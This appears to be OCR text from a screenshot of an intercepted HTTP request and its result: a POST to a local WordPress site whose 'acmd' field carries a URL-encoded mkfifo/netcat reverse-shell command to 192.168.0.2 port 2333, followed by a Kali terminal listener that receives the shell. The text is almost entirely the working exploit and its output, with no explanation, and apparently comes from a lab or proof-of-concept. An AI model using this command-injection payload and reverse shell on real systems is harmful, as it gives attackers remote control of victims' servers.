 Request
Pretty Raw Hex \n
1 POST /wordpress/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10
11 acmd=
rm+/tmp/getshell%3bmkfifo+/tmp/getshell%3bcat+/tmp/getshell|/bin/sh+-i+2>%261|nc+19
2.168.0.2+2333+>/tmp/getshell
rm /tmp/getshell;mkfifo /tmp/getshell;cat /tmp/getshell|/bin/sh -i 2>&1|nc 192.1
68.0.2 2333 >/tmp/getshell
Response
Pretty Raw
1
(root💀kali)-[~]
# nc -nvlp 2333
listening on [any] 2333 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.3] 59428
/bin/sh: 0: can't access tty; job control turned off
$
$
$
$
$
$
$
$
$
准备好